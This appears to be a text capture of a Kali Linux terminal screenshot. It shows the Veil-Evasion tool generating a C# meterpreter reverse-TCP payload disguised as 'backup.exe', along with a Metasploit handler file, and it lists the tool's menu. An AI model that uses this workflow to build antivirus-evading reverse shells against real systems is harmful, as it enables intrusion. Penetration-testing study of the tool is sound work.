 root@kali: /home/kali/Desktop
File Actions Edit View Help
[>] Please enter the base name for output files (default is payload): backup
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
[*] Language: cs
[*] Payload Module: cs/meterpreter/rev_tcp
[*] Executable written to: /var/lib/veil/output/compiled/backup.exe
[*] Source code written to: /var/lib/veil/output/source/backup.cs
[*] Metasploit Resource file written to: /var/lib/veil/output/handlers/backu
p.rc
Hit enter to continue...
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
Veil-Evasion Menu
41 payloads loaded
Available Commands:
back Go to Veil's main menu
checkvt Check VirusTotal.com against generated hashes
clean Remove generated artifacts
exit Completely exit Veil
info Information on a specific payload
list List available payloads
use Use a specific payload
Veil/Evasion>: